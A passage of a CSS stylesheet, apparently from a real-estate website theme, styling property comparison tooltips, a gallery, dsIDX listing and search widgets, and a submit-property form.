  margin: 0;
  outline: 0;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip svg {
  height: 18px;
  width: 18px;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
  position: absolute;
  top: -34px;
  left: -96px;
  background-color: #c1c0c1;
  border-radius: 2px;
  color: #fff;
  content: attr(aria-label);
  padding: 6px 5px;
  text-transform: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 110px;
  line-height: 1;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::after {
  position: absolute;
  top: -11px;
  left: 3px;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 7px solid #c1c0c1;
  content: " ";
  font-size: 0;
  line-height: 0;
  margin-left: -5px;
  width: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip::after {
  color: #fff;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 11px;
  opacity: 0;
  pointer-events: none;
  text-align: center;
}

.property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::after, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::after {
  outline: 0;
  opacity: 1;
  -webkit-transition: all 0.75s ease;
  transition: all 0.75s ease;
}

/* .property-items-container {
  .property-item {
    .property-meta {
      div.add-to-compare-span {
        margin-left: 0;
        float: right;
        margin-right: -20px;
        border-left: 1px solid #e1e1e1;
        padding: 8px 12px;
        line-height: 1;
      }
    }
  }
} */
/* clear */
.clear:before,
.clear:after {
  content: ' ';
  display: table;
}

.clear:after {
  clear: both;
}

.clear {
  *zoom: 1;
}

/* Gallery Template
--------------------------------------------------------*/
#filter-by {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin: 30px 0 0;
  text-align: center;
}

#filter-by a {
  display: inline-block;
  color: #586162;
  font-size: 13px;
  margin: 0 0 3px;
  padding: 7px 17px 8px;
  border: 1px solid #dedede;
  background-color: #eaeaea;
  cursor: pointer;
}

#filter-by a:focus, #filter-by a.active, #filter-by a:hover {
  outline: 0;
  color: #fff;
  border-color: #ec894d;
  background-color: #ec894d;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

#gallery-container {
  padding: 30px;
}

.gallery-item {
  float: left;
  margin-bottom: 18px;
  overflow: hidden;
}

.gallery-item figure {
  margin: 0 0 18px;
  position: relative;
  float: none;
}

.gallery-item img {
  margin-bottom: 0;
  border: none;
}

.gallery-item .media_container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 200;
  background: rgba(84, 200, 236, 0.9);
  background: #54c8ec \9;
  display: none;
}

.gallery-item .media_container a {
  opacity: 1.0;
  z-index: 250;
  display: block;
  position: absolute;
  top: 50%;
  width: 32px;
  height: 32px;
  background-color: #ffffff;
}

.gallery-item .media_container a:hover {
  background-color: #f5f5f5;
  -webkit-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

.gallery-item .media_container a.link {
  right: 0;
  background-image: url(../../images/icon-link.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.gallery-item .media_container a.zoom {
  left: 0;
  background-image: url(../../images/icon-zoom.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.gallery-item .item-title {
  margin-bottom: 18px;
  font-size: 14px;
  font-weight: normal;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.gallery-item .item-title a {
  color: #394041;
}

.gallery-item .item-title a:hover {
  color: #ec894d;
}

.gallery-2-columns,
.gallery-3-columns,
.gallery-4-columns {
  margin-left: -30px;
}

.gallery-2-columns .gallery-item,
.gallery-3-columns .gallery-item,
.gallery-4-columns .gallery-item {
  margin-left: 30px;
}

.gallery-2-columns .gallery-item {
  width: 424px;
}

.gallery-3-columns .gallery-item {
  width: 272px;
}

.gallery-4-columns .gallery-item {
  width: 197px;
}

/* Isotope Styles
--------------------------------------------------------*/
table {
  border-width: 1px;
  border-spacing: 1px;
  border-style: solid;
  border-color: #cecece;
  border-collapse: collapse;
  background-color: transparent;
}

table th {
  border-width: 1px;
  padding: 5px;
  border-style: solid;
  border-color: #cecece;
  background-color: white;
}

table td {
  border-width: 1px;
  padding: 5px;
  border-style: solid;
  border-color: #cecece;
  background-color: white;
}

/* Isotope Styles
--------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/*	dsIDX Styles
--------------------------------------------------------*/
#dsidx.dsidx-results a {
  text-decoration: none;
}

#dsidx.dsidx-results a:hover {
  text-decoration: none;
}

#dsidx.dsidx-results .dsidx-paging-control {
  float: left;
  text-align: left;
  font-size: 12px;
}

#dsidx.dsidx-results .dsidx-sorting-control {
  font-size: 12px;
  text-align: left;
}

#dsidx.dsidx-results .dsidx-sorting-control form select {
  border-radius: 0;
  border-color: #dedede;
  margin-bottom: 2px;
  margin-left: 5px;
}

#dsidx.dsidx-results #dsidx-map-control {
  clear: both;
  margin-top: 10px;
}

#dsidx.dsidx-results #dsidx-map {
  border: none;
}

#dsidx-disclaimer {
  clear: both;
  font-size: 12px;
  line-height: 20px;
  margin-top: 10px;
}

/* dsIDXpress Listing Styles
--------------------------------------------------------*/
#dsidx-listings {
  margin: 0;
}

#dsidx-listings li {
  display: none;
}

#dsidx-listings li.dsidx-listing {
  display: block;
  margin: 0 0 30px;
  border: 1px solid #dedede;
  padding: 20px;
  width: auto;
}

#dsidx-listings .dsidx-media .dsidx-photo {
  border: none;
}

#dsidx-listings .dsidx-primary-data {
  background-color: #4dc7ec;
  color: #fff;
  padding-top: 8px;
  padding-bottom: 8px;
  width: 62%;
}

#dsidx-listings .dsidx-address {
  display: inline;
  margin-left: 10px;
}

#dsidx-listings .dsidx-address a {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
  color: #fff;
}

#dsidx-listings .dsidx-address a:hover {
  color: #fff;
}

#dsidx-listings .dsidx-price {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 18px;
  font-weight: normal;
  padding-left: 6px;
  display: inline;
  float: left;
}

#dsidx-listings .dsidx-secondary-data {
  width: auto;
}

#dsidx-listings .dsidx-secondary-data div {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 6px;
  padding-left: 20px;
  float: left;
  margin: 5px 3px;
  width: 40%;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

.dsidx-results li.dsidx-prop-summary {
  padding: 15px 0 15px 15px;
  margin-bottom: 30px;
  border: 1px solid #dedede;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title {
  background-color: #4dc7ec;
  color: #fff;
  padding: 8px 10px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 18px;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title b {
  font-weight: normal;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title a {
  color: #fff;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-title a:hover {
  text-decoration: underline;
}

.dsidx-results li.dsidx-prop-summary .dsidx-prop-features div {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 6px;
  padding-left: 20px;
  float: left;
  margin: 5px 3px;
  width: 19%;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

/* dsIDXpress Details Page Styles
--------------------------------------------------------*/
#dsidx.dsidx-details #dsidx-actions {
  margin: 0 0 15px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx.dsidx-details #dsidx-description {
  background: #fff;
  border: 1px solid #dedede;
  padding: 15px;
  color: #8b9293;
  font-size: 13px;
  line-height: 23px;
}

#dsidx.dsidx-details #dsidx-secondary-data,
#dsidx.dsidx-details .dsidx-supplemental-data {
  border: none;
}

#dsidx.dsidx-details #dsidx-secondary-data th,
#dsidx.dsidx-details #dsidx-secondary-data td,
#dsidx.dsidx-details .dsidx-supplemental-data th,
#dsidx.dsidx-details .dsidx-supplemental-data td {
  background: #fbfbfb;
  color: #636464;
  font-size: 13px;
  line-height: 23px;
  border: 1px solid #dedede;
}

#dsidx.dsidx-details #dsidx-secondary-data tr:hover th, #dsidx.dsidx-details #dsidx-secondary-data tr:hover td,
#dsidx.dsidx-details .dsidx-supplemental-data tr:hover th,
#dsidx.dsidx-details .dsidx-supplemental-data tr:hover td {
  background: #f1f1f1;
}

#dsidx.dsidx-details h3 {
  margin-top: 20px;
}

#dsidx.dsidx-details #dsidx-map {
  border: none;
}

#dsidx.dsidx-details #dsidx-contact-form {
  background: #fbfbfb;
  border: 1px solid #dedede;
  padding: 15px;
}

#dsidx.dsidx-details .dsidx-contact-form table {
  border: none;
}

#dsidx.dsidx-details .dsidx-contact-form table th,
#dsidx.dsidx-details .dsidx-contact-form table td {
  background: transparent;
  color: #636464;
  font-size: 13px;
  line-height: 23px;
  border: none;
}

#dsidx.dsidx-details .dsidx-contact-form table td.column-one {
  width: 25%;
}

#dsidx.dsidx-details .dsidx-contact-form table tr {
  background: transparent;
}

#dsidx.dsidx-details .dsidx-contact-form table tr:hover th, #dsidx.dsidx-details .dsidx-contact-form table tr:hover td {
  background: transparent;
}

#dsidx.dsidx-details .dsidx-contact-form table input.dsidx-text {
  width: 90%;
  padding: 5px 10px;
}

#dsidx.dsidx-details .dsidx-contact-form table label {
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  margin-top: 5px;
}

#dsidx.dsidx-details .dsidx-contact-form table input[type=button] {
  padding: 10px 18px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 18px;
}

#dsidx.dsidx-details .dsidx-contact-form table textarea.dsidx-contact-form-comments {
  padding: 5px 10px;
  width: 93%;
}

#dsidx.dsidx-details .dsidx-contact-form table select {
  border-radius: 0;
}

#dsidx-header {
  background: #fbfbfb;
  border: 1px solid #dedede;
  padding: 15px;
  margin-bottom: 20px;
}

#dsidx-header table {
  border: none;
}

#dsidx-header table td {
  border: none;
  background: transparent;
}

#dsidx-header table#dsidx-primary-data th {
  border: none;
  background: transparent;
  color: #636464;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx-header table#dsidx-primary-data td {
  border: none;
  color: #636464;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-weight: normal;
}

#dsidx-header .dsidx-secondary-row {
  background: transparent;
}

.sidebar .widget.dsidx-widget-listings h3.title {
  margin-bottom: 0;
}

.sidebar .widget .dsidx-map {
  height: auto;
  padding: 5px 18px 49px 22px;
}

.sidebar .widget .dsidx-map .dsidx-details {
  height: auto;
  margin-bottom: 5px;
}

.sidebar .widget .dsidx-slideshow {
  height: auto;
}

.sidebar .widget .dsidx-slideshow ul {
  height: 106px;
  margin: 5px 0;
}

.sidebar .widget .dsidx-slideshow .featured-listing {
  height: auto;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4, .sidebar .widget .dsidx-slideshow .featured-listing .property-item h4 a, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a {
  background-color: #4dc7ec;
  color: #fff;
  padding: 5px 5px 6px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 14px;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4 a, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a a {
  color: #fff;
}

.sidebar .widget .dsidx-slideshow .featured-listing h4 a:hover, .property-item h4 .sidebar .widget .dsidx-slideshow .featured-listing a a:hover {
  text-decoration: underline;
}

.sidebar .widget .dsidx-slideshow .featured-listing img {
  margin: 0 5px 0 0;
  border: none;
}

.sidebar .widget .dsidx-expanded {
  background: white;
  padding: 15px;
}

.sidebar .widget .dsidx-expanded .featured-listing {
  height: auto;
  margin: 0 0 15px;
  border-top: none;
}

.sidebar .widget .dsidx-expanded .featured-listing h4, .sidebar .widget .dsidx-expanded .featured-listing .property-item h4 a, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a {
  background-color: #4dc7ec;
  color: #fff;
  padding: 5px 5px 6px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  text-transform: capitalize;
  margin: 0;
  font-size: 14px;
  border: none;
  margin-left: 0 !important;
}

.sidebar .widget .dsidx-expanded .featured-listing h4 a, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a a {
  color: #394041;
}

.sidebar .widget .dsidx-expanded .featured-listing h4 a:hover, .property-item h4 .sidebar .widget .dsidx-expanded .featured-listing a a:hover {
  color: #dc7d44;
}

.sidebar .widget .dsidx-expanded .featured-listing .dsidx-photo {
  position: relative;
  left: auto;
  top: auto;
  float: none;
}

.sidebar .widget .dsidx-expanded .featured-listing img {
  margin: 0 5px 10px 0;
  border: none;
}

.sidebar .widget .dsidx-expanded .featured-listing ul {
  padding: 0 0;
  clear: both;
  margin: 0;
  margin-left: 0 !important;
}

.sidebar .widget .dsidx-expanded .featured-listing ul > li {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 8px;
  padding: 5px 5px 5px 20px;
  float: none;
  display: block;
  margin: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}

.sidebar .widget .dsidx-expanded .featured-listing ul > li:first-child {
  border-top: none;
}

.sidebar .widget .dsidx-search-widget form {
  padding: 0 20px;
}

.sidebar .widget .dsidx-search-widget table {
  border: none;
  background: transparent;
}

.sidebar .widget .dsidx-search-widget table tr th {
  padding: 8px 6px 8px 8px;
}

.sidebar .widget .dsidx-search-widget table tr th,
.sidebar .widget .dsidx-search-widget table tr td {
  background: transparent;
  border: none;
  position: relative;
}

.sidebar .widget .dsidx-search-widget label {
  color: #394041;
  font-size: 13px;
  display: block;
  float: none;
  width: 98%;
  padding: 0;
}

.sidebar .widget .dsidx-search-widget span.select-wrapper {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  display: block;
}

.sidebar .widget .dsidx-search-widget span.select-wrapper input {
  width: 136px;
  height: 24px;
  padding-right: 30px;
  margin-bottom: 22px;
  cursor: pointer;
  color: #7b8283;
  background: url(../images/dropdown-arrow.png) no-repeat right top;
}

.sidebar .widget .dsidx-search-widget select {
  border-radius: 0;
  border: 1px solid #cdcdcd;
  padding: 5px 6px;
  font-size: 12px;
  margin: 0 auto 10px;
  display: block;
  width: 98% !important;
}

.sidebar .widget .dsidx-search-widget select.dsidx-search-widget-propertyTypes {
  display: block;
  margin: 0 auto 10px;
  width: 98% !important;
}

.sidebar .widget .dsidx-search-widget input[type="text"], .sidebar .widget .dsidx-search-widget textarea {
  border: 1px solid #cdcdcd;
  padding: 2px 6px;
  font-size: 12px;
  width: 98% !important;
  float: none !important;
  margin-bottom: 10px;
  height: 28px;
}

.sidebar .widget .dsidx-search-widget input[type=text].dsidx-price {
  width: 48% !important;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button {
  text-align: center;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button .submit {
  padding: 8px 16px;
  font-family: "Roboto",Helvetica,Arial,sans-serif;
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
}

.sidebar .widget .dsidx-search-widget .dsidx-search-button br {
  display: none;
}

.sidebar .widget .dsidx-widget-single-listing {
  border: none;
}

.sidebar .widget .dsidx-widget-single-listing h3.widget-title {
  font-family: "Roboto",Helvetica,Arial,sans-serif;
}

.sidebar .widget .dsidx-controls {
  display: none;
}

.disable-responsive .sidebar .widget .dsidx-search-widget input[type=text].dsidx-price {
  width: 34%;
}

.disable-responsive .sidebar .widget .dsidx-widget-single-listing {
  width: 220px;
}

/* dsIDXpress Pro Fixes
--------------------------------------------------------*/
#dsidx-top-search #dsidx-search-bar {
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center;
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(77, 199, 236, 0.3)), color-stop(1, #4dc7ec));
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, -webkit-linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
  background: url("../images/dsidxpress/28b0b3.png") no-repeat 11px center, linear-gradient(top, #4dc7ec 0, #4dc7ec 100%);
}

#dsidx-top-search {
  background-color: #4dc7ec;
}

#dsidx-top-search #dsidx-search-form-wrap {
  background: #4dc7ec;
}

#dsidx-top-search #dsidx-search-form table {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table tr {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table td {
  border-width: 0px;
}

#dsidx-top-search #dsidx-search-form table th {
  border-width: 0px;
}

#dsidx select, .dsidx-content-header select {
  width: 150px;
}

#dsidx select, .dsidx-content-header select#dsidx-search-type {
  width: 245px;
}

.dsidx-profile-button {
  line-height: 16px;
  padding: 6px 8px;
}

#dsidx-top-search #dsidx-search-form .dsidx-search-tag-list .dsidx-search-tag-checkbox label {
  display: inline-block;
}

#dsidx-profile-header .dsidx-profile-button .dsidx-profile-dropicon {
  margin-left: 6px;
}

#dsidx.dsidx-results .dsidx-paging-control {
  float: right;
  text-align: right;
}

#dsidx ul.dsidx-tabs.dsidx-result-tabs li.dsidx-tab span {
  padding-left: 24px;
}

#dsidx ul.dsidx-tabs.dsidx-result-tabs li.dsidx-tab span {
  line-height: 16px;
}

#dsidx-listings li.dsidx-listing-container {
  display: block;
  margin: 0 0 30px;
  border: 1px solid #dedede;
  padding: 10px;
  width: auto;
}

#dsidx-listings li.dsidx-listing-container .dsidx-listing {
  border: none;
  padding: 0;
  box-shadow: none;
  background: transparent;
  border-radius: 0;
  margin-bottom: 0;
}

ol#dsidx-listings {
  padding: 20px 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing:hover .dsidx-media,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media {
  padding: 0;
  margin: 0;
  background: transparent;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing:hover .dsidx-data,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-data {
  margin: 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo {
  border: none;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count {
  background: #999 url(http://cdn2.diverse-cdn.com/api/images/dsidxpress/icons/photo-count.png/f1b58b) 5px 8px no-repeat;
}

#dsidx-listings .dsidx-listing-container .dsidx-primary-data {
  width: 100%;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data {
  border: none;
  padding: 6px 0 20px 0;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-address a {
  color: #fff;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 18px;
  font-weight: normal;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-address a span {
  color: #fff;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-price,
#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data .dsidx-price-sold {
  background: transparent;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-secondary-data {
  padding: 0;
  margin: 0;
  overflow: hidden;
}

#dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
  display: block;
  width: 42%;
  padding-left: 24px;
  margin: 5px 3px;
  background: url(../images/icon-arrow-small.png) no-repeat 8px 6px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

#dsidx-listings .dsidx-listing .dsidx-listing-tag.dsidx-tag-open-house {
  float: none;
  text-align: left;
  width: auto;
  margin: 0;
  padding: 3px 10px;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-listing-tag.dsidx-tag-pre-foreclosure {
  float: none;
  text-align: left;
  width: auto;
  margin: 0;
  padding: 3px 10px;
  background: #e3712c;
}

.dsidx-results-grid #dsidx-listings li.dsidx-listing-container {
  padding: 0;
  border: none;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing:hover .dsidx-data,
.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data {
  padding: 0;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data {
  padding: 6px 0 12px 0;
  width: 250px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
  background: none;
  width: auto;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo {
  background: transparent;
  box-shadow: none;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo img {
  max-height: none;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count {
  background: #999 url(http://cdn2.diverse-cdn.com/api/images/dsidxpress/icons/photo-count.png/f1b58b) 5px 3px no-repeat;
  line-height: 16px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price {
  background: #4dc7ec;
  border: none;
  position: static;
  top: auto;
  left: auto;
  float: right;
  width: auto;
  line-height: 20px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing:hover .dsidx-data .dsidx-primary-data .dsidx-price {
  padding: 5px 10px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address {
  float: left;
  padding: 5px 5px 5px 0;
}

#dsidx.dsidx-share-dropicon {
  margin-left: 6px;
}

#dsidx.dsidx-details {
  margin: 0;
}

.mapsearch_data_table {
  padding: 0;
  border-spacing: 0;
  border-collapse: collapse;
}

.mapsearch_data_label_alt,
.mapsearch_data_value {
  color: #8b9293;
}

#mapsearch_header,
#mapsearch_footer {
  display: none;
}

.sidebar .dsidx-results-widget .dsidx-panel {
  padding: 10px 20px 20px;
}

.sidebar .dsidx-results-widget .dsidx-panel.dsidx-slideshow {
  padding: 15px 0 25px;
  background-color: #fff;
}

.sidebar .dsidx-results-widget .dsidx-panel.dsidx-slideshow a.dsidx-photo {
  margin: 5px 0 0 5px;
}

.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a, .property-item h4 .sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a,
.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a {
  color: #929a9b;
}

.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a:hover, .property-item h4 .sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a:hover,
.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a:hover {
  color: #b0b8b9;
}

/*  dsIDX search widget for homepage
--------------------------------------------------------*/
#home-idx-search {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

#home-idx-search h3.home-widget-label {
  background-color: #394041;
  color: #dedee0;
  font-size: 21px;
  line-height: 33px;
  margin: 0;
  padding: 10px 25px;
  position: absolute;
  top: -53px;
  left: 0;
  text-transform: capitalize;
  z-index: 999;
}

#home-idx-search .dsidx-search-widget {
  max-width: none;
  padding: 25px;
  background: #fff;
  border-bottom: 1px solid #dedede;
}

#home-idx-search .dsidx-search-widget form {
  margin: 0;
}

#home-idx-search .dsidx-search-widget select {
  width: auto !important;
  float: none;
  margin: 0 20px 15px 0;
  border-radius: 0;
  padding: 5px 10px;
}

#home-idx-search .dsidx-search-widget label {
  width: auto !important;
  margin: 5px 5px 0 0;
  float: none;
  padding: 0;
  vertical-align: top;
  color: #394041;
}

#home-idx-search .dsidx-search-widget input[type=text] {
  width: 125px !important;
  margin: 0 20px 15px 0;
  float: none;
  padding: 2px 4px 2px 8px;
  box-sizing: inherit;
}

#home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
  width: 80px !important;
  margin-right: 5px;
}

#home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
  width: 120px !important;
}

#home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax {
  margin-right: 20px;
}

#home-idx-search .dsidx-search-widget .dsidx-search-button {
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
}

#home-idx-search .dsidx-search-widget .dsidx-search-button .submit {
  margin: 0;
  padding: 5px 15px;
  font-size: 14px;
  text-transform: capitalize;
  vertical-align: bottom;
}

#dsidx-search-form-main .dsidx-search-grid {
  float: none;
  width: auto;
}

#home-idx-search .dsidx-resp-search-box {
  padding: 20px 0 20px 30px;
}

#home-idx-search .dsidx-resp-search-form {
  margin-left: -15px;
}

#home-idx-search .dsidx-resp-area {
  width: 172px !important;
  float: left !important;
  margin-left: 15px;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
  height: 35px;
}

.dsidx-resp-area-submit input[type="submit"] {
  height: 35px;
  background: #ec894d;
  border: none;
  color: #fff;
}

.dsidx-resp-area-submit input[type="submit"]:hover {
  background: #df5400;
}

.sidebar form {
  margin: 0;
}

.sidebar .dsidx-widget {
  padding: 10px 20px;
}

.sidebar .dsidx-resp-area select {
  margin: 0;
}

.sidebar .dsidx-resp-area {
  margin-bottom: 10px;
}

.sidebar .dsidx-resp-search-box > label {
  display: none;
}

.dsidx-widget-quick-search .dsidx-resp-search-box {
  padding: 10px 20px;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
  margin-bottom: 0;
}

@media (min-width: 500px) and (max-width: 1199px) {
  #home-idx-search .dsidx-resp-area {
    width: 208px !important;
  }
}

@media (min-width: 440px) and (max-width: 499px) {
  #home-idx-search .dsidx-resp-area {
    width: 90% !important;
  }
}

@media (max-width: 439px) {
  #home-idx-search .dsidx-resp-area {
    width: 80% !important;
  }
}

/*	Submit Property Template
--------------------------------------------------------*/
.submit-form {
  /* Additional details
  --------------------------------------------------------*/
}

.submit-form .form-option {
  margin-bottom: 15px;
}

.submit-form .form-option.checkbox-option input[type="checkbox"] {
  display: block;
  width: 6%;
  float: left;
  margin-top: 3px;
}

.submit-form .form-option.checkbox-option label {
  display: block;
  width: 94%;
  float: left;
  font-weight: normal;
}

.submit-form label {
  color: #394041;
  font-size: 14px;
  font-weight: bold;
}

.submit-form label.error {
  color: red;
  font-size: 12px;
  font-weight: normal;
}

.submit-form label small {
  font-weight: normal;
}

.submit-form input[type="file"] {
  line-height: 15px;
}

.submit-form input[type="text"],
.submit-form input[type="email"],
.submit-form input[type="password"],
.submit-form textarea {
  width: 424px;
}

.submit-form input[type="text"].error,
.submit-form input[type="email"].error,
.submit-form input[type="password"].error,
.submit-form textarea.error {
  border: 1px solid red;
}

.submit-form .selectwrap input[type="text"] {
  width: 400px;
}

.submit-form textarea {
  height: auto;
}

.submit-form .map-wrapper img {
  max-width: none;
}

.submit-form .ui-helper-hidden-accessible {
  display: none;
}

.submit-form .features-checkboxes {
  list-style: none;
  margin: 8px 0 15px;
}

.submit-form .features-checkboxes li {
  margin: 0 0 8px 0;
  float: left;
  width: 33%;
}

.submit-form .features-checkboxes input[type="checkbox"] {
  margin: 2px 0 0px 0;
  display: block;
  float: left;
  width: 10%;
}

.submit-form .features-checkboxes label {
  display: block;
  margin: 0 0 0 5px;
  color: #8b9293;
  font-size: 12px;
  font-weight: normal;
  width: 85%;
  float: left;
}

.submit-form .field-description {
  font-size: 12px;
}

.submit-form .map-wrapper {
  padding-bottom: 10px;
}

.submit-form .map-wrapper .real-btn, .submit-form .map-wrapper .btn-blue, .submit-form .map-wrapper .btn-grey, .submit-form .map-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .submit-form .map-wrapper .submit {
  margin: 5px 0 15px;
}

.submit-form .map-wrapper .map-canvas {
  width: 100%;
  height: 352px;
  margin-bottom: 10px;
}

.submit-form .image {
  margin-bottom: 6px;
}

.submit-form #add-more {
  margin-bottom: 10px;
}

.submit-form #featured-file-container.hidden {
  display: none;
}

.submit-form #featured-thumb-container,
.submit-form #gallery-thumbs-container {
  margin: 0 0 10px -8px;
}

.submit-form .gallery-thumb,
.submit-form .sortable-placeholder {
  width: 141px;
  height: 141px;
  float: left;
  margin: 0 0 8px 8px;
  background-color: #efefef;
}

.submit-form .gallery-thumb {
  position: relative;
  display: table;
  text-align: center;
  background-color: #efefef;
  box-shadow: inset 0px 0px 0px 2px #dfdfdf;
}

.submit-form .gallery-thumb span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}

.submit-form .gallery-thumb img {
  width: 141px;
  height: 141px;
  position: absolute;
  top: 0;
  left: 0;
}

.submit-form .gallery-thumb .mark-featured,
.submit-form .gallery-thumb .loader,
.submit-form .gallery-thumb a {
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  color: #f0f0f0;
  padding: 5px 8px;
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 16px;
}

.submit-form .gallery-thumb .mark-featured:hover,
.submit-form .gallery-thumb .loader:hover,
.submit-form .gallery-thumb a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
}

.submit-form .gallery-thumb .loader {
  right: auto;
  bottom: auto;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  display: none;
}

.submit-form .gallery-thumb .mark-featured {
  right: auto;
  top: auto;
  bottom: 0;
  left: 0;
}

.submit-form .inspiry-detail {
